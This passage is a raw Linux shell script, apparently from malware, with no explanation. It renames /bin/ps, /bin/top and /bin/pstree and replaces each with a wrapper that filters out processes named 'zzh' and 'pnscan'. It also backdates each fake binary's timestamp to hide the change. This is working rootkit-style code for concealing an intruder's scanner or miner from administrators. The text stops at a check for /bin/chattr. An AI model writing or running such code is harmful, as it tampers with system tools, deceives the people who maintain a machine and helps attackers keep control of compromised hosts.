 if [ -f "/bin/ps.original" ]
then
echo "/bin/ps changed"
else
mv /bin/ps /bin/ps.original
echo "#! /bin/bash">>/bin/ps
echo "ps.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/ps
chmod +x /bin/ps
touch -d 20160825 /bin/ps
echo "/bin/ps changing"
fi
if [ -f "/bin/top.original" ]
then
echo "/bin/top changed"
else
mv /bin/top /bin/top.original
echo "#! /bin/bash">>/bin/top
echo "top.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/top
chmod +x /bin/top
touch -d 20160825 /bin/top
echo "/bin/top changing"
fi
if [ -f "/bin/pstree.original" ]
then
echo "/bin/pstree changed"
else
mv /bin/pstree /bin/pstree.original
echo "#! /bin/bash">>/bin/pstree
echo "pstree.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/pstree
chmod +x /bin/pstree
touch -d 20160825 /bin/pstree
echo "/bin/pstree changing"
fi
if [ -f "/bin/chattr" ]
then